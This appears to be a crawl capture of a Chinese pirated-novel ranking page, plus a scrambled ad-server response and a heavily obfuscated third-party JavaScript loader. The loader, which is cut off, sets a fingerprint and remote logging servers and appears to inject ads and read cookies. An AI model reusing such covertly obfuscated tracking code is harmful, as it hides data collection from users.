

--- FILE ---
content_type: text/html
request_url: https://www.yuwanwu.info/top/size_1/
body_size: 3100
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>字数排行-小说排行榜-欲望屋手机阅读</title>
<meta name="keywords" content="字数排行,推荐排行榜,排行榜,小说排行榜" />
<meta name="description" content="小说排行榜是欲望屋用户推举的小说排行榜，本页为字数排行" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/css/style.css" />
<script src="/17mb/scripts/common.js"></script>
</head>
<body>
<div class="top">
	<h1><a href="https://m.yuwanwu.info">欲望屋</a></h1>
	<div class="top_yb">
		<script>user()</script>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
<div class="nav">
	<ul>
		<li><a href="/sort/">分类</a></li>
		<li><a href="/top/allvisit_1/">排行</a></li>
		<li><a href="/full/1/">完本</a></li>
		<li><a href="/top/postdate_1/">新书</a></li>
		<li><a href="/history.php" rel="nofollow">足迹</a></li>
		<div class="clear"></div>
	</ul>
</div>
<script>_17mb_top()</script>
<form method="post" action="/s.php">
<div class="searchBox">
	<div class="s1"><input name="s" class="input1" type="text" placeholder="请输入搜索关键词..." /></div>
	<div class="s2"><input class="input2" type="submit" value=""/></div>
	<input type="hidden" name="type" value="articlename" />
</div>
</form>
<div class="main1">
<div class="user_list">
  <ul>
    <li class="ranking"><a id="dayvisit"  href="/top/dayvisit_1/">日点击榜</a></li>
    <li class="ranking"><a id="weekvisit" href="/top/weekvisit_1/">周点击榜</a></li>
    <li class="ranking"><a id="monthvisit" href="/top/monthvisit_1/">月点击榜</a></li>
    <li class="ranking"><a id="allvisit" href="/top/allvisit_1/">总点击榜</a></li>
    <li class="ranking"><a id="goodnum" href="/top/goodnum_1/">总收藏榜</a></li>
    <li class="ranking"><a id="size" href="/top/size_1/">字数排行</a></li>
    <li class="ranking"><a id="dayvote" href="/top/dayvote_1/">日推荐榜</a></li>
    <li class="ranking"><a id="weekvote" href="/top/weekvote_1/">周推荐榜</a></li>
    <li class="ranking"><a id="monthvote" href="/top/monthvote_1/">月推荐榜</a></li>
    <li class="ranking"><a id="allvote" href="/top/allvote_1/">总推荐榜</a></li>
    <li class="ranking"><a id="postdate" href="/top/postdate_1/">最新入库</a></li>
    <li class="ranking"><a id="lastupdate" href="/top/lastupdate_1/">最近更新</a></li>
    <div class="clear"></div>
  </ul>
</div>
<div class="user_content"> 
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/34/34840/" class="blue">八星珠</a></p><p class="p3"><a href="/author/蚂蚁吃螃蟹会上树">蚂蚁吃螃蟹会上树</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[仙侠]</a></p><p class="p2"><a href="/4/4727/" class="blue">情y超市 txt</a></p><p class="p3"><a href="/author/龟甲">龟甲</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[仙侠]</a></p><p class="p2"><a href="/17/17687/" class="blue">精选珍藏龙腾小说</a></p><p class="p3"><a href="/author/海岸线文学网">海岸线文学网</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[其他]</a></p><p class="p2"><a href="/47/47431/" class="blue">天神禁条</a></p><p class="p3"><a href="/author/未知">未知</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/36/36858/" class="blue">带着农场混异界</a></p><p class="p3"><a href="/author/明宇">明宇</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/1/1171/" class="blue">悲情天使</a></p><p class="p3"><a href="/author/燕山赤侠">燕山赤侠</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/28/28519/" class="blue">战气凌霄</a></p><p class="p3"><a href="/author/新闻工作者">新闻工作者</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/67/67356/" class="blue">武神血脉</a></p><p class="p3"><a href="/author/刚大木">刚大木</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/41/41435/" class="blue">重生之校园特种兵</a></p><p class="p3"><a href="/author/大盗零零七">大盗零零七</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[网游]</a></p><p class="p2"><a href="/86/86977/" class="blue">暗黑破坏神之毁灭</a></p><p class="p3"><a href="/author/第七重奏01">第七重奏01</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[都市]</a></p><p class="p2"><a href="/33/33745/" class="blue">从零开始</a></p><p class="p3"><a href="/author/雷云风暴">雷云风暴</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[其他]</a></p><p class="p2"><a href="/21/21583/" class="blue">我在天龙有个后宫</a></p><p class="p3"><a href="/author/未知">未知</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[仙侠]</a></p><p class="p2"><a href="/32/32869/" class="blue">集合</a></p><p class="p3"><a href="/author/a3618080">a3618080</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/0/672/" class="blue">丝袜系列目录</a></p><p class="p3"><a href="/author/wkydsw">wkydsw</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/56/56118/" class="blue">极品护花保镖</a></p><p class="p3"><a href="/author/陈佳豪">陈佳豪</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/42/42777/" class="blue">养鬼专家</a></p><p class="p3"><a href="/author/浮梦流年">浮梦流年</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[仙侠]</a></p><p class="p2"><a href="/27/27100/" class="blue">qing欲超市龟甲小说全集下载-叶天</a></p><p class="p3"><a href="/author/龟甲">龟甲</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/33/33665/" class="blue">至尊狂神</a></p><p class="p3"><a href="/author/天翼冰皇">天翼冰皇</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[玄幻]</a></p><p class="p2"><a href="/66/66193/" class="blue">凌天战尊</a></p><p class="p3"><a href="/author/风轻扬">风轻扬</a></p></div>
			<div class="content_link"><p class="p1"><a href="#">[历史]</a></p><p class="p2"><a href="/40/40648/" class="blue">劫天运</a></p><p class="p3"><a href="/author/浮梦流年">浮梦流年</a></p></div>
	</div>
<div class="page"><a class="nopage">首页</a><a class="nopage">上一页</a><a href="/top/size_2/">下页</a><a href="/top/size_6662/">尾页</a></div><div class="clear"></div>
                            <div class="page1">&nbsp;&nbsp;(第1/6662页)输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" class="input"/></div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script src="https://www.51dxs.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yuwanwu.info">首页</a>
			<a href="https://m.yuwanwu.info/mybook.php">我的书架</a>
			<a href="https://m.yuwanwu.info/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>

 
<script>
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/top/size_"+p+"/","_self");}
	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
document.getElementById("size").style.cssText = "background-color:#94C33A;color:#fff";
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711kc.bdzngmp.com:8008/d/3310?t=0.9852044127372694
body_size: 1184
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}S(m)f42p^Jm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}S(m)f42p^Jm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S}L(:[[DY)M6fPPm2Cf(L4Cm(O^g@0{1\\\/nmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26943
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"c1a5153f-f356-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function 